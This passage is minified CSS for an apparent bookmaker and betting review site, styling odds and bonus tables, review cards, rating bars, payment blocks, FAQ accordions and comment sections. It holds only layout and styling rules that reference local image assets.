.coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block 